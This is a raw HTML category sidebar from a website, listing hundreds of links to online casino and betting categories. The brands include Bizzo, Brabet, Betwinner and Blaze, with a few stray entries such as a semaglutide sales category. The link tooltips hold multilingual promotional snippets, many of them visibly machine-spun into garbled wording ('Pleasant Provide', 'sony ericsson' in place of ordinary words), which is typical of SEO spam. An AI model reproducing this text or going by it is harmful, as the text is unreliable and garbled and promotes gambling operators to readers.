	<li class="cat-item cat-item-5019"><a href="http://ihuopin.com/category/betpremium-casino-358/" title="Brando è uno scrittore di contenuti specializzato nel settore dei casinò online. -">Betpremium Casino 358</a> (3)
</li>
	<li class="cat-item cat-item-4935"><a href="http://ihuopin.com/category/betpremium-login-401/" title="Registrati su NetBet e ottieni un bonus vittoria benvenuto sottile a 600€ su tre depositi più 200 Giri Gratuiti. -">Betpremium Login 401</a> (3)
</li>
	<li class="cat-item cat-item-4696"><a href="http://ihuopin.com/category/betpremium-poker-479/" title="Federico è l&#039;analista successo casinò che lavora nel settore del gioco d&#039;azzardo da in aggiunta 5 anni. -">Betpremium Poker 479</a> (3)
</li>
	<li class="cat-item cat-item-3229"><a href="http://ihuopin.com/category/bets-121/" title="Bet365 prides by itself upon giving a strong reside betting market. -">Bets 121</a> (3)
</li>
	<li class="cat-item cat-item-1283"><a href="http://ihuopin.com/category/bets-275/" title="Newly-registered punters may advantage through a rewarding Welcome Offer. -">Bets 275</a> (3)
</li>
	<li class="cat-item cat-item-3017"><a href="http://ihuopin.com/category/bets-368/" title="Bet365 prides itself about providing a strong live gambling market. -">Bets 368</a> (3)
</li>
	<li class="cat-item cat-item-2930"><a href="http://ihuopin.com/category/bets-428/" title="Newly-registered punters can benefit through a rewarding Pleasant Provide. -">Bets 428</a> (2)
</li>
	<li class="cat-item cat-item-4100"><a href="http://ihuopin.com/category/betsafe-online-casino-378/" title="W zależności od czasu lokalizacji możesz także korzystać wraz z Sofort, Paypal i Trustly. -">Betsafe Online Casino 378</a> (3)
</li>
	<li class="cat-item cat-item-3954"><a href="http://ihuopin.com/category/betsafe-poker-610/" title="Operator zakładów proponuje usługi w języku polskim, angielskim, szwedzkim, norweskim, estońskim, litewskim i innych językach. -">Betsafe Poker 610</a> (3)
</li>
	<li class="cat-item cat-item-4244"><a href="http://ihuopin.com/category/betsafe-poker-816/" title="Kasyna, które znajdują się tutaj, nie są dostosowywane w naszym kraju. -">Betsafe Poker 816</a> (3)
</li>
	<li class="cat-item cat-item-2124"><a href="http://ihuopin.com/category/betsul-cassino-957/" title="É a cuerpo de teu compromisso possuindo a excelência, transparência e, acima de tudo, respeito vello apostador. -">Betsul Cassino 957</a> (3)
</li>
	<li class="cat-item cat-item-2142"><a href="http://ihuopin.com/category/betsul-jogos-506/" title="O jogo responsável e a política de privacidade também sony ericsson encaixam nesse ambiente. -">Betsul Jogos 506</a> (3)
</li>
	<li class="cat-item cat-item-5117"><a href="http://ihuopin.com/category/bettilt-9346/" >bettilt 9346</a> (14)
</li>
	<li class="cat-item cat-item-213"><a href="http://ihuopin.com/category/betting-utan-svensk-licens/" >betting utan svensk licens</a> (9)
</li>
	<li class="cat-item cat-item-1167"><a href="http://ihuopin.com/category/betway-casino-379/" title="-">Betway Casino 379</a> (2)
</li>
	<li class="cat-item cat-item-2422"><a href="http://ihuopin.com/category/betwinner-african-com/" >betwinner-african.com</a> (2)
</li>
	<li class="cat-item cat-item-2420"><a href="http://ihuopin.com/category/betwinner-burkina-faso-com/" >betwinner-burkina-faso.com</a> (2)
</li>
	<li class="cat-item cat-item-2575"><a href="http://ihuopin.com/category/betwinner-francais-net/" >betwinner-francais.net</a> (3)
</li>
	<li class="cat-item cat-item-2632"><a href="http://ihuopin.com/category/betwinner-portuguese-com/" >betwinner-portuguese.com</a> (2)
</li>
	<li class="cat-item cat-item-2627"><a href="http://ihuopin.com/category/betwinner-yallah-com/" >betwinner-yallah.com</a> (3)
</li>
	<li class="cat-item cat-item-5374"><a href="http://ihuopin.com/category/betwinner1/" >betwinner1</a> (22)
</li>
	<li class="cat-item cat-item-5378"><a href="http://ihuopin.com/category/betwinner2/" >betwinner2</a> (12)
</li>
	<li class="cat-item cat-item-5384"><a href="http://ihuopin.com/category/betwinner3/" >betwinner3</a> (21)
</li>
	<li class="cat-item cat-item-5344"><a href="http://ihuopin.com/category/betwinner4/" >betwinner4</a> (8)
</li>
	<li class="cat-item cat-item-2584"><a href="http://ihuopin.com/category/betwinnercasinos-com/" >betwinnercasinos.com</a> (2)
</li>
	<li class="cat-item cat-item-1844"><a href="http://ihuopin.com/category/betx/" >Betx</a> (13)
</li>
	<li class="cat-item cat-item-5754"><a href="http://ihuopin.com/category/bfnr/" >bfnr</a> (14)
</li>
	<li class="cat-item cat-item-4834"><a href="http://ihuopin.com/category/bgame-bonus-679/" title="È emozionante e ti permette vittoria sfruttare le occasioni quale si mostrano durante il gioco. -">Bgame Bonus 679</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="http://ihuopin.com/category/big-bass-de/" >big bass de</a> (32)
</li>
	<li class="cat-item cat-item-701"><a href="http://ihuopin.com/category/big-casino-469/" title="Ricarica SNAI Card si può scoprire nei rivenditori autorizzati a tagli vittoria 5€, 10€, 15€, 20€, 30€, 50€, 100€, 200€, 300€ e 499€. -">Big Casino 469</a> (1)
</li>
	<li class="cat-item cat-item-2925"><a href="http://ihuopin.com/category/big-casino-918/" title="Lo sviluppatore, considerato il successo di Book of Secrets, ha lanciato Book of Secrets 6. -">Big Casino 918</a> (3)
</li>
	<li class="cat-item cat-item-3147"><a href="http://ihuopin.com/category/big-casino-bonus-945/" title="Basti pensare a titoli come possiamo dire che Spooky Family, Pearl of Orient, The Dalai Panda, Hot Spin o Lucky Lady. -">Big Casino Bonus 945</a> (3)
</li>
	<li class="cat-item cat-item-4751"><a href="http://ihuopin.com/category/big-casino-snai-app-29/" title="Troviamo difatti Bingone, abbinata ai premi più elevati, seguita da Diamante90, Zaffiro75, Rubino90 e Italia30. -">Big Casino Snai App 29</a> (3)
</li>
	<li class="cat-item cat-item-4505"><a href="http://ihuopin.com/category/big-casino-snai-app-415/" title="In Aggiunta, persino la velocità è ottima e questo vale perfino se si usa il sito da smartphone o tablet. -">Big Casino Snai App 415</a> (3)
</li>
	<li class="cat-item cat-item-727"><a href="http://ihuopin.com/category/big-game-casino-937/" title="Da qua verrete reindirizzati nei confronti una nuova pagina dove dovrete completare quattro passaggi. -">Big Game Casino 937</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="http://ihuopin.com/category/big-snai-casino-221/" title="Scrive le recensioni per CasinoHex Italia dal 2021 e si occupa principalmente di testare e valutare i casinò. -">Big Snai Casino 221</a> (1)
</li>
	<li class="cat-item cat-item-3173"><a href="http://ihuopin.com/category/big-snai-casino-332/" title="Il bonus vittoria benvenuto si attiva successivamente il primo deposito ed è un bonus del 300% sottile a 300€. -">Big Snai Casino 332</a> (3)
</li>
	<li class="cat-item cat-item-3639"><a href="http://ihuopin.com/category/big-win-casino-88/" title="Snai è uno degli operatori maggiormente attivi osservando la Italia e nel mondo durante la lotta al gioco patologico. -">Big Win Casino 88</a> (3)
</li>
	<li class="cat-item cat-item-5045"><a href="http://ihuopin.com/category/bingo-eurobet-224/" title="News, curiosità, approfondimenti e informazione sul universo del Poker, Casinò, Scommesse e tanto diverso. -">Bingo Eurobet 224</a> (3)
</li>
	<li class="cat-item cat-item-509"><a href="http://ihuopin.com/category/bitcoin-cash-casinos/" >bitcoin cash casinos</a> (1)
</li>
	<li class="cat-item cat-item-608"><a href="http://ihuopin.com/category/bitcoin-casino/" >bitcoin casino</a> (14)
</li>
	<li class="cat-item cat-item-290"><a href="http://ihuopin.com/category/bitcoin-casino-2/" >bitcoin casino 2</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="http://ihuopin.com/category/bitcoin-fees-rn-396/" title="As An Alternative, it’s all about squeezing the particular Bytes, as bundled transactions’ size. -">Bitcoin Fees Rn 396</a> (3)
</li>
	<li class="cat-item cat-item-4717"><a href="http://ihuopin.com/category/bitcoin-fees-rn-409/" title="Buy coming from producers like Ledger (Nano S, Nano X) or Trezor. -">Bitcoin Fees Rn 409</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="http://ihuopin.com/category/bitcoin-fees-rn-625/" title="Solana, created simply by Anatoly Yakovenko, has been launched within Mar 2020. -">Bitcoin Fees Rn 625</a> (3)
</li>
	<li class="cat-item cat-item-5757"><a href="http://ihuopin.com/category/bits4motorbikes/" >bits4motorbikes</a> (13)
</li>
	<li class="cat-item cat-item-146"><a href="http://ihuopin.com/category/bizzo-casino/" >bizzo casino</a> (20)
</li>
	<li class="cat-item cat-item-4352"><a href="http://ihuopin.com/category/bizzo-casino-bonus-237/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące gratyfikacyj. -">Bizzo Casino Bonus 237</a> (3)
</li>
	<li class="cat-item cat-item-4054"><a href="http://ihuopin.com/category/bizzo-casino-bonus-502/" title="Wymóg obrotu to standardowe 40x, a optymalny zakład wraz z aktywnym bonusem wynosi 20 PLN. -">Bizzo Casino Bonus 502</a> (3)
</li>
	<li class="cat-item cat-item-4049"><a href="http://ihuopin.com/category/bizzo-casino-bonus-726/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące nagrody. -">Bizzo Casino Bonus 726</a> (3)
</li>
	<li class="cat-item cat-item-4556"><a href="http://ihuopin.com/category/bizzo-casino-bonus-907/" title="Maszynach wrzutowych są rozwijane i mogą znacząco się różnić od wybitnych jednorękich bandytów, które spotkać można w kasynach naziemnych. -">Bizzo Casino Bonus 907</a> (3)
</li>
	<li class="cat-item cat-item-3907"><a href="http://ihuopin.com/category/bizzo-casino-bonus-967/" title="Na Wstępie pięćdziesięciu spinów wpada od momentu razu, a reszta doładowuje się według 24 godzinach. -">Bizzo Casino Bonus 967</a> (3)
</li>
	<li class="cat-item cat-item-4989"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-25/" title="By móc dokonać wypłaty środków spośród bonusu, należy spełnić określone wymagania dotyczące ruchu. -">Bizzo Casino Bonus Code 25</a> (3)
</li>
	<li class="cat-item cat-item-4139"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-319/" title="Każde pieniądze określone mianem bonusu podlegają warunkowi 40-krotnego obrotu. -">Bizzo Casino Bonus Code 319</a> (3)
</li>
	<li class="cat-item cat-item-5084"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-481/" title="Dzieje się to zbytnio sprawą możności samowykluczenia, wraz z której może skorzystać każdy użytkownik. -">Bizzo Casino Bonus Code 481</a> (3)
</li>
	<li class="cat-item cat-item-4306"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-929/" title="Powinno Się również wspomnieć o sekcji FAQ, choć nie zaakceptować wydaje się pani szczególnie poszerzona. -">Bizzo Casino Bonus Code 929</a> (1)
</li>
	<li class="cat-item cat-item-3897"><a href="http://ihuopin.com/category/bizzo-casino-pl-43/" title="Bonusy powitalne wymagają, abyśmy dokonali 40-krotnego obrotu, to znaczy postawili środki bonusowe x40. -">Bizzo Casino Pl 43</a> (3)
</li>
	<li class="cat-item cat-item-4904"><a href="http://ihuopin.com/category/bizzo-casino-pl-574/" title="W wypadku problemów wraz z odzyskaniem hasła, pomocna może okazać się również obsługa konsumenta kasyna. -">Bizzo Casino Pl 574</a> (3)
</li>
	<li class="cat-item cat-item-4814"><a href="http://ihuopin.com/category/bizzo-casino-pl-756/" title="Mobilna podest zachwyca zarówno estetyką, jak i łatwością nawigacji. -">Bizzo Casino Pl 756</a> (3)
</li>
	<li class="cat-item cat-item-4168"><a href="http://ihuopin.com/category/bizzo-casino-pl-828/" title="Jest To całkowicie nowe doznanie, które powinien poznać każdy fan konsol losowych. -">Bizzo Casino Pl 828</a> (3)
</li>
	<li class="cat-item cat-item-3895"><a href="http://ihuopin.com/category/bizzo-casino-pl-895/" title="Twórcy tegoż kasyna mają w zanadrzu układ równych promocji i programów lojalnościowych. -">Bizzo Casino Pl 895</a> (1)
</li>
	<li class="cat-item cat-item-5006"><a href="http://ihuopin.com/category/bizzo-casino-pl-995/" title="Bizzo Casino działa na nowoczesnej systemie, która zapewnia płynność rozrywki i brak błędów. -">Bizzo Casino Pl 995</a> (3)
</li>
	<li class="cat-item cat-item-4503"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-160/" title="Mimo to udostępniane są rabaty, które systematycznie zapewniają dodatkowe środki bonusowe na saldzie gracza. -">Bizzo Casino Promo Code 160</a> (3)
</li>
	<li class="cat-item cat-item-4271"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-36/" title="W dynamicznym świecie hazardu online pojawiają się nowi fani, zdecydowani zdobyć uwagę entuzjastów konsol losowych. -">Bizzo Casino Promo Code 36</a> (3)
</li>
	<li class="cat-item cat-item-3997"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-490/" title="Wydaje Się Być to nagroda w wysokości poniekąd do 1600 zł, a także 150 całkowicie bezpłatnych spinów. -">Bizzo Casino Promo Code 490</a> (2)
</li>
	<li class="cat-item cat-item-5103"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-75/" title="Bizzo Casino proponuje również rozległy wybór reklamy i bonusów gwoli własnych internautów. -">Bizzo Casino Promo Code 75</a> (3)
</li>
	<li class="cat-item cat-item-4015"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-811/" title="Po wypełnieniu na stronie rejestracyjnego portalwysyła link aktywacyjny na ustalony adres mejl. -">Bizzo Casino Promo Code 811</a> (3)
</li>
	<li class="cat-item cat-item-4435"><a href="http://ihuopin.com/category/blaze-aposta-62/" title="Basta visitar o link na seção de programas e clicar no botão “Download pra Android”. -">Blaze Aposta 62</a> (3)
</li>
	<li class="cat-item cat-item-3808"><a href="http://ihuopin.com/category/blaze-apostas-691/" title="A Fire não conta com nenhum número de telefone 0800 pra você falar gratuitamente apresentando o atendimento. -">Blaze Apostas 691</a> (3)
</li>
	<li class="cat-item cat-item-3021"><a href="http://ihuopin.com/category/blaze-app-611/" title="Estes podem mezclarse bônus de depósito, rodadas grátis ou outras ofertas promocionais. -">Blaze App 611</a> (3)
</li>
	<li class="cat-item cat-item-3033"><a href="http://ihuopin.com/category/blaze-cassino-online-492/" title="Veja, nos próximos tópicos, nossa opinião relacionada sony ericsson a Fire é confiável pra apostas. -">Blaze Cassino Online 492</a> (3)
</li>
	<li class="cat-item cat-item-4092"><a href="http://ihuopin.com/category/blaze-entrar-137/" title="Consulte nossas diferentes páginas dedicadas ao game e acima de tudo divirta-se em segurança. -">Blaze Entrar 137</a> (3)
</li>
	<li class="cat-item cat-item-3023"><a href="http://ihuopin.com/category/blaze-entrar-351/" title="A Fire está sin parar inovando pra melhorar a experiência de teus usuários. -">Blaze Entrar 351</a> (3)
</li>
	<li class="cat-item cat-item-1900"><a href="http://ihuopin.com/category/blaze-jogo-de-aposta-866/" title="A equidade do jogo é assegurada durante meio de rigorosos padrões de regulamentação e auditorias independentes. -">Blaze Jogo De Aposta 866</a> (3)
</li>
	<li class="cat-item cat-item-2464"><a href="http://ihuopin.com/category/blaze-original-download-562/" title="Ultrapassando os lignes de jogos on the web, oferecemos experiências de cassino inovadoras e exclusivas. -">Blaze Original Download 562</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="http://ihuopin.com/category/blog/" >blog</a> (7)
</li>
	<li class="cat-item cat-item-5209"><a href="http://ihuopin.com/category/blueribbonbaby-org/" >blueribbonbaby.org</a> (18)
</li>
	<li class="cat-item cat-item-5697"><a href="http://ihuopin.com/category/bolyhoska/" >bolyhoska</a> (2)
</li>
	<li class="cat-item cat-item-5391"><a href="http://ihuopin.com/category/bonanzareels/" >bonanzareels</a> (1)
</li>
	<li class="cat-item cat-item-1416"><a href="http://ihuopin.com/category/bongobongo-app-download-116/" title="You’ll visit a vibrant design offering your own adorable bongo cat. -">Bongobongo App Download 116</a> (3)
</li>
	<li class="cat-item cat-item-4191"><a href="http://ihuopin.com/category/bono-gratogana-587/" title="-">Bono Gratogana 587</a> (3)
</li>
	<li class="cat-item cat-item-1520"><a href="http://ihuopin.com/category/bono-gratogana-897/" title="-">Bono Gratogana 897</a> (3)
</li>
	<li class="cat-item cat-item-510"><a href="http://ihuopin.com/category/bono-gratogana-92/" title="-">Bono Gratogana 92</a> (4)
</li>
	<li class="cat-item cat-item-4882"><a href="http://ihuopin.com/category/bonus-888-starz-251/" title="Na przykład początkowa cena prezentu zbytnio uzupełnienie wynosi 100%. -">Bonus 888 Starz 251</a> (3)
</li>
	<li class="cat-item cat-item-1691"><a href="http://ihuopin.com/category/bonus-bdmbet-245/" title="Je issu m’attendais ne à ac, mais BDMBet a institué son propres jeu de casino ! -">Bonus Bdmbet 245</a> (2)
</li>
	<li class="cat-item cat-item-4353"><a href="http://ihuopin.com/category/bonus-bdmbet-255/" title="Je ne m’attendais ne à ça, mais BDMBet a institué ses propre jeux de casino ! -">Bonus Bdmbet 255</a> (2)
</li>
	<li class="cat-item cat-item-772"><a href="http://ihuopin.com/category/bonus-code-betfiery-839/" title="A Betfiery conta com guias de jogo responsável e accede la cual os jogadores restrinjam teus acessos. -">Bonus Code Betfiery 839</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://ihuopin.com/category/book/" >Book</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="http://ihuopin.com/category/book-of-ra/" >book of ra</a> (34)
</li>
	<li class="cat-item cat-item-182"><a href="http://ihuopin.com/category/book-of-ra-it/" >book of ra it</a> (16)
</li>
	<li class="cat-item cat-item-5724"><a href="http://ihuopin.com/category/bookieinsights-com-c1/" >bookieinsights.com c1</a> (13)
</li>
	<li class="cat-item cat-item-5725"><a href="http://ihuopin.com/category/bookieinsights-com-c2/" >bookieinsights.com c2</a> (5)
</li>
	<li class="cat-item cat-item-5477"><a href="http://ihuopin.com/category/bootstrap-3-rucomponents-php-900/" >bootstrap-3.rucomponents.php 900</a> (18)
</li>
	<li class="cat-item cat-item-1899"><a href="http://ihuopin.com/category/bplay-bet-com/" >bplay-bet.com</a> (1)
</li>
	<li class="cat-item cat-item-3758"><a href="http://ihuopin.com/category/brabet-app-161/" title="Além disso, o Brabet é conhecido durante suas promoções atrativas e chances competitivas. -">Brabet App 161</a> (3)
</li>
	<li class="cat-item cat-item-2612"><a href="http://ihuopin.com/category/brabet-baixar-app-605/" title="Tal balance não tem restrição de usufructo, então dá para arriesgar em esportes e também nas apostas de cassino. -">Brabet Baixar App 605</a> (3)
</li>
	<li class="cat-item cat-item-1454"><a href="http://ihuopin.com/category/brabet-bet-840/" title="Além disto, você tem cependant controle em relação à o quão curtas ou longas são suas sequências. -">Brabet Bet 840</a> (3)
</li>
	<li class="cat-item cat-item-1779"><a href="http://ihuopin.com/category/brabet-casino-348/" title="Prepare-se para alguma intensa e compensatorio experiência de lançamento de dados no Brabet Cassino. -">Brabet Casino 348</a> (2)
</li>
	<li class="cat-item cat-item-719"><a href="http://ihuopin.com/category/brabet-casino-526/" title="O cassino valoriza teus jogadores móveis e con frequenza proporciona bônus e promoções exclusivas adaptadas especificamente pra games móveis. -">Brabet Casino 526</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="http://ihuopin.com/category/brabet-cassino-462/" title="No Meio De as vantagens estão a ampla gama de games, a segurança burdusa e as promoções atraentes. -">Brabet Cassino 462</a> (3)
</li>
	<li class="cat-item cat-item-1834"><a href="http://ihuopin.com/category/brabet-cassino-663/" title="Oferecemos apostas zero basquete universitário do brasil, propício pra fãs de basquete extremo. -">Brabet Cassino 663</a> (3)
</li>
	<li class="cat-item cat-item-4045"><a href="http://ihuopin.com/category/brabet-download-932/" title="Desde 2023, transformo chances, bônus e plataformas em conteúdo confiável e acessível. -">Brabet Download 932</a> (3)
</li>
	<li class="cat-item cat-item-3247"><a href="http://ihuopin.com/category/brabet-download-97/" title="Neste artigo, vamos falar sobre tais como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 97</a> (1)
</li>
	<li class="cat-item cat-item-3831"><a href="http://ihuopin.com/category/brabet-download-apk-ios-335/" title="É tais como ter 1 libro de alarme de última geração na sua casa de apostas digital. -">Brabet Download Apk Ios 335</a> (2)
</li>
	<li class="cat-item cat-item-2698"><a href="http://ihuopin.com/category/brabet-download-apk-ios-596/" title="Se o problema não puder se tornar resolvido imediatamente, é responsabilidade carry out técnico desativar o game. -">Brabet Download Apk Ios 596</a> (2)
</li>
	<li class="cat-item cat-item-4981"><a href="http://ihuopin.com/category/brabet-download-apk-ios-699/" title="Besuch o internet site e descubra alguma variedade de novas máquinas caça-níqueis e 1 cassino ao vivo! -">Brabet Download Apk Ios 699</a> (3)
</li>
	<li class="cat-item cat-item-4680"><a href="http://ihuopin.com/category/brabet-download-apk-ios-951/" title="A Brabet mantém um cronograma typical de atualizações afin de o seu aplicativo móvel em Brasil. -">Brabet Download Apk Ios 951</a> (3)
</li>
	<li class="cat-item cat-item-2901"><a href="http://ihuopin.com/category/brabet-download-atualizado-770/" title="Além disso, a organizacion conta possuindo suporte ativo, promoções interessantes e boas características. -">Brabet Download Atualizado 770</a> (1)
</li>
	<li class="cat-item cat-item-3474"><a href="http://ihuopin.com/category/brabet-e-confiavel-598/" title="O núcleo simply no cassino é indiscutible, contudo a seção de apostas esportivas não fica para trás em termos de qualidade. -">Brabet E Confiavel 598</a> (3)
</li>
	<li class="cat-item cat-item-4879"><a href="http://ihuopin.com/category/brabet-e-confiavel-812/" title="Afin De começar a jogar neste Cassino, tudo o que você necessita é cadastrar uma conta no Cassino Brabet. -">Brabet E Confiavel 812</a> (3)
</li>
	<li class="cat-item cat-item-4841"><a href="http://ihuopin.com/category/brabet-e-confiavel-868/" title="Vamos descobrir durante que tantos brasileiros estão escolhendo a Brabet afin de suas apostas. -">Brabet E Confiavel 868</a> (3)
</li>
	<li class="cat-item cat-item-3491"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-113/" title="Sim, a Brabet geralmente estabelece um canon mínimo de ex profeso pra cada suceso esportivo. -">Brabet Jogo De Aposta 113</a> (3)
</li>
	<li class="cat-item cat-item-3557"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-611/" title="A RBGG está comprometida possuindo comunicações científicas abertas econduta profissional. -">Brabet Jogo De Aposta 611</a> (3)
</li>
	<li class="cat-item cat-item-2918"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-843/" title="Toda a user interface, incluindo selections, descrições de games e suporte ao usuario, está disponível em brasileiro. -">Brabet Jogo De Aposta 843</a> (3)
</li>
	<li class="cat-item cat-item-2091"><a href="http://ihuopin.com/category/brabet-link-jogo-568/" title="Após a confirmação de uma transação, os fundos depositados estarão prontos em sua conta Brabet quase que instantaneamente. -">Brabet Link Jogo 568</a> (3)
</li>
	<li class="cat-item cat-item-5083"><a href="http://ihuopin.com/category/brabet-link-jogo-666/" title="Após preencher o formulário de registro, você precisará repasar sua conta. -">Brabet Link Jogo 666</a> (3)
</li>
	<li class="cat-item cat-item-5443"><a href="http://ihuopin.com/category/braintreerec-com5/" >braintreerec.com5</a> (18)
</li>
	<li class="cat-item cat-item-599"><a href="http://ihuopin.com/category/brand/" >Brand</a> (46)
</li>
	<li class="cat-item cat-item-489"><a href="http://ihuopin.com/category/breaking-news-2/" >Breaking News</a> (5)
</li>
	<li class="cat-item cat-item-355"><a href="http://ihuopin.com/category/breaking-news/" >breaking-news</a> (10)
</li>
	<li class="cat-item cat-item-5536"><a href="http://ihuopin.com/category/breakingthesilenceor-com3/" >breakingthesilenceor.com3</a> (18)
</li>
	<li class="cat-item cat-item-590"><a href="http://ihuopin.com/category/broad-spectrum-cbd-oil-816/" title="Overall, Bybit’s MT5 system delivers a strong crypto investing encounter. -">Broad Spectrum Cbd Oil 816</a> (3)
</li>
	<li class="cat-item cat-item-5222"><a href="http://ihuopin.com/category/brunch-cafe-ru/" >brunch-cafe.ru</a> (17)
</li>
	<li class="cat-item cat-item-223"><a href="http://ihuopin.com/category/bukmacherzy-online/" >bukmacherzy online</a> (4)
</li>
	<li class="cat-item cat-item-5676"><a href="http://ihuopin.com/category/business-careers/" title="Business, Careers">Business, Careers</a> (1)
</li>
	<li class="cat-item cat-item-5474"><a href="http://ihuopin.com/category/business-customer-service/" title="Business, Customer Service">Business, Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-5678"><a href="http://ihuopin.com/category/business-sales/" title="Business, Sales">Business, Sales</a> (1)
</li>
	<li class="cat-item cat-item-5655"><a href="http://ihuopin.com/category/buy-semaglutide/" >Buy Semaglutide</a> (1)
</li>
	<li class="cat-item cat-item-1912"><a href="http://ihuopin.com/category/bwin-cl1-com/" >bwin-cl1.com</a> (2)
</li>
	<li class="cat-item cat-item-5760"><a href="http://ihuopin.com/category/cadencemag/" >cadencemag</a> (14)
</li>
	<li class="cat-item cat-item-2097"><a href="http://ihuopin.com/category/cambodia-1xbet-com/" >cambodia-1xbet.com</a> (3)
</li>
	<li class="cat-item cat-item-5469"><a href="http://ihuopin.com/category/caneraker-com-1500/" >caneraker.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-887"><a href="http://ihuopin.com/category/canli-mac-izle-jokerbet-298/" title="Bu durumdan kaçınmak için öncelikle siteyi Yer İmleri sekmesinden kaydetmenizi öneririz. -">Canli Mac Izle Jokerbet 298</a> (1)
</li>
	<li class="cat-item cat-item-5447"><a href="http://ihuopin.com/category/canli-slot-siteleri-com-1500/" >canli-slot-siteleri.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1126"><a href="http://ihuopin.com/category/car-service-715/" title="Check if they use premium cleaning products such as eco-friendly soaps, high-quality wax, and microfiber towels, which are gentle on your car’s paint and finish. -">Car Service 715</a> (1)
</li>
	<li class="cat-item cat-item-3360"><a href="http://ihuopin.com/category/cashbackcasinojp/" >cashbackcasinojp</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="http://ihuopin.com/category/casibom-tr/" >casibom tr</a> (14)
</li>
	<li class="cat-item cat-item-1087"><a href="http://ihuopin.com/category/casibom-tg/" >casibom-tg</a> (10)
</li>
	<li class="cat-item cat-item-128"><a href="http://ihuopin.com/category/casino/" >casino</a> (776)
</li>
	<li class="cat-item cat-item-2790"><a href="http://ihuopin.com/category/casino-1win-949/" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">Casino 1win 949</a> (1)
</li>
	<li class="cat-item cat-item-4510"><a href="http://ihuopin.com/category/casino-888starz-309/" title="Wszystkie zaświadczenia jakości aplikacji znajdują się tutaj. -">Casino 888starz 309</a> (3)
</li>
	<li class="cat-item cat-item-4591"><a href="http://ihuopin.com/category/casino-bdmbet-275/" title="-">Casino Bdmbet 275</a> (1)
</li>
	<li class="cat-item cat-item-3347"><a href="http://ihuopin.com/category/casino-bdmbet-383/" title="Plus they will apparently continue to think it&#039;s typical. -">Casino Bdmbet 383</a> (1)
</li>
	<li class="cat-item cat-item-4208"><a href="http://ihuopin.com/category/casino-betmexico-917/" title="For this article, we narrowed lower VPNs with various Mexico and US ALL servers. -">Casino Betmexico 917</a> (3)
</li>
	<li class="cat-item cat-item-2974"><a href="http://ihuopin.com/category/casino-betonred-150/" title="Ti consente successo tenere traccia delle tue scommesse, gestire i fondi e rivedere la tua storia di scommesse. -">Casino Betonred 150</a> (3)
</li>
	<li class="cat-item cat-item-3586"><a href="http://ihuopin.com/category/casino-betonred-965/" title="Il suo pacchetto vittoria benvenuto, sottile a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Casino Betonred 965</a> (3)
</li>
	<li class="cat-item cat-item-4017"><a href="http://ihuopin.com/category/casino-betsafe-307/" title="Niektórzy mogą nawet stwierdzić, że skupianie się na klasycznych automatach nie zaakceptować posiada sensu. -">Casino Betsafe 307</a> (3)
</li>
	<li class="cat-item cat-item-5052"><a href="http://ihuopin.com/category/casino-cresus-en-ligne-513/" title="Être les fonctionnalités (dépôts, fondamental, jeux) être fondamental par mobile. -">Casino Cresus En Ligne 513</a> (3)
</li>
	<li class="cat-item cat-item-4779"><a href="http://ihuopin.com/category/casino-cresus-gratuit-946/" title="Dans la, lez service de dépôt avec de évacuation Cresus casino sont irréprochables. -">Casino Cresus Gratuit 946</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="http://ihuopin.com/category/casino-days-bonus-28/" title="Furthermore, crypto players could make use of a 20% cashback every Wed. -">Casino Days Bonus 28</a> (3)
</li>
	<li class="cat-item cat-item-3701"><a href="http://ihuopin.com/category/casino-days-mobile-443/" title="-">Casino Days Mobile 443</a> (3)
</li>
	<li class="cat-item cat-item-2806"><a href="http://ihuopin.com/category/casino-days-no-deposit-50-free-spins-240/" title="A Few withdrawals, especially, large ones may appeal to tax formalities. -">Casino Days No Deposit 50 Free Spins 240</a> (3)
</li>
	<li class="cat-item cat-item-3768"><a href="http://ihuopin.com/category/casino-days-nz-831/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 831</a> (3)
</li>
	<li class="cat-item cat-item-1301"><a href="http://ihuopin.com/category/casino-days-nz-908/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 908</a> (3)
</li>
	<li class="cat-item cat-item-2338"><a href="http://ihuopin.com/category/casino-days-nz-972/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 972</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="http://ihuopin.com/category/casino-days-review-807/" title="The company’s workplaces are usually located at some Fransche Bloemweg, Willemstad, Curaçao. -">Casino Days Review 807</a> (200)
</li>
	<li class="cat-item cat-item-218"><a href="http://ihuopin.com/category/casino-en-ligne/" >casino en ligne</a> (20)
</li>
